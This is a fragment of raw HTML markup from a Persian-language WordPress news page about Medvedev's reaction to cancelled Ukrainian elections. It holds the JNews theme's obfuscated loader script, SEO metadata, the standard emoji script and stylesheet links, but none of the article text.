_0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var _0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>واکنش مدودف به لغو انتخابات ریاست‌جمهوری در اوکراین - آژانس خبری اروپا</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://europena.ir/%d9%88%d8%a7%da%a9%d9%86%d8%b4-%d9%85%d8%af%d9%88%d8%af%d9%81-%d8%a8%d9%87-%d9%84%d8%ba%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%db%8c%d8%a7%d8%b3%d8%aa%d8%ac%d9%85%d9%87/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="واکنش مدودف به لغو انتخابات ریاست‌جمهوری در اوکراین - آژانس خبری اروپا" />
<meta property="og:description" content="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است. روایت رسانه‌های غربی [&hellip;]" />
<meta property="og:url" content="https://europena.ir/%d9%88%d8%a7%da%a9%d9%86%d8%b4-%d9%85%d8%af%d9%88%d8%af%d9%81-%d8%a8%d9%87-%d9%84%d8%ba%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%db%8c%d8%a7%d8%b3%d8%aa%d8%ac%d9%85%d9%87/" />
<meta property="og:site_name" content="آژانس خبری اروپا" />
<meta property="article:section" content="اخبار" />
<meta property="og:updated_time" content="2024-02-22T12:22:24+03:30" />
<meta property="article:published_time" content="2023-12-01T13:55:19+03:30" />
<meta property="article:modified_time" content="2024-02-22T12:22:24+03:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="واکنش مدودف به لغو انتخابات ریاست‌جمهوری در اوکراین - آژانس خبری اروپا" />
<meta name="twitter:description" content="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است. روایت رسانه‌های غربی [&hellip;]" />
<meta name="twitter:label1" content="نویسنده" />
<meta name="twitter:data1" content="پیتر استانو" />
<meta name="twitter:label2" content="زمان خواندن" />
<meta name="twitter:data2" content="کمتر از یک دقیقه" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://europena.ir/#person","name":"\u0639\u0646\u0648\u0627\u0646 \u0633\u0627\u06cc\u062a"},{"@type":"WebSite","@id":"https://europena.ir/#website","url":"https://europena.ir","name":"\u0639\u0646\u0648\u0627\u0646 \u0633\u0627\u06cc\u062a","publisher":{"@id":"https://europena.ir/#person"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://img9.irna.ir/d/r2/2023/08/26/4/170573748.jpg","url":"https://img9.irna.ir/d/r2/2023/08/26/4/170573748.jpg","width":"200","height":"200","inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://europena.ir/%d9%88%d8%a7%da%a9%d9%86%d8%b4-%d9%85%d8%af%d9%88%d8%af%d9%81-%d8%a8%d9%87-%d9%84%d8%ba%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%db%8c%d8%a7%d8%b3%d8%aa%d8%ac%d9%85%d9%87/#webpage","url":"https://europena.ir/%d9%88%d8%a7%da%a9%d9%86%d8%b4-%d9%85%d8%af%d9%88%d8%af%d9%81-%d8%a8%d9%87-%d9%84%d8%ba%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%db%8c%d8%a7%d8%b3%d8%aa%d8%ac%d9%85%d9%87/","name":"\u0648\u0627\u06a9\u0646\u0634 \u0645\u062f\u0648\u062f\u0641 \u0628\u0647 \u0644\u063a\u0648 \u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0631\u06cc\u0627\u0633\u062a\u200c\u062c\u0645\u0647\u0648\u0631\u06cc \u062f\u0631 \u0627\u0648\u06a9\u0631\u0627\u06cc\u0646 - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","datePublished":"2023-12-01T13:55:19+03:30","dateModified":"2024-02-22T12:22:24+03:30","isPartOf":{"@id":"https://europena.ir/#website"},"primaryImageOfPage":{"@id":"https://img9.irna.ir/d/r2/2023/08/26/4/170573748.jpg"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://europena.ir/author/y5sdhdu/","name":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648","url":"https://europena.ir/author/y5sdhdu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=96&amp;d=mm&amp;r=g","caption":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648","inLanguage":"fa-IR"},"sameAs":["https://europena.ir"]},{"@type":"BlogPosting","headline":"\u0648\u0627\u06a9\u0646\u0634 \u0645\u062f\u0648\u062f\u0641 \u0628\u0647 \u0644\u063a\u0648 \u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0631\u06cc\u0627\u0633\u062a\u200c\u062c\u0645\u0647\u0648\u0631\u06cc \u062f\u0631 \u0627\u0648\u06a9\u0631\u0627\u06cc\u0646 - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","datePublished":"2023-12-01T13:55:19+03:30","dateModified":"2024-02-22T12:22:24+03:30","articleSection":"\u0627\u062e\u0628\u0627\u0631","author":{"@id":"https://europena.ir/author/y5sdhdu/","name":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648"},"publisher":{"@id":"https://europena.ir/#person"},"name":"\u0648\u0627\u06a9\u0646\u0634 \u0645\u062f\u0648\u062f\u0641 \u0628\u0647 \u0644\u063a\u0648 \u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0631\u06cc\u0627\u0633\u062a\u200c\u062c\u0645\u0647\u0648\u0631\u06cc \u062f\u0631 \u0627\u0648\u06a9\u0631\u0627\u06cc\u0646 - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","@id":"https://europena.ir/%d9%88%d8%a7%da%a9%d9%86%d8%b4-%d9%85%d8%af%d9%88%d8%af%d9%81-%d8%a8%d9%87-%d9%84%d8%ba%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%db%8c%d8%a7%d8%b3%d8%aa%d8%ac%d9%85%d9%87/#richSnippet","isPartOf":{"@id":"https://europena.ir/%d9%88%d8%a7%da%a9%d9%86%d8%b4-%d9%85%d8%af%d9%88%d8%af%d9%81-%d8%a8%d9%87-%d9%84%d8%ba%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%db%8c%d8%a7%d8%b3%d8%aa%d8%ac%d9%85%d9%87/#webpage"},"image":{"@id":"https://img9.irna.ir/d/r2/2023/08/26/4/170573748.jpg"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://europena.ir/%d9%88%d8%a7%da%a9%d9%86%d8%b4-%d9%85%d8%af%d9%88%d8%af%d9%81-%d8%a8%d9%87-%d9%84%d8%ba%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%db%8c%d8%a7%d8%b3%d8%aa%d8%ac%d9%85%d9%87/#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="آژانس خبری اروپا &raquo; خوراک" href="https://europena.ir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/europena.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=3b1cea247e73ca1d4d8f101bd24318bc"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://europena.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=3b1cea247e73ca1d4d8f101bd24318bc' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://europena.ir/wp-content/uploads/useanyfont/uaf.css?ver=1731320059' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://europena.ir/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://europena.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%7COpen+Sans%3Aregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://europena.ir/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://europena.ir/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/rtl.css?ver=10.6.4' type='text/css' media='all' />
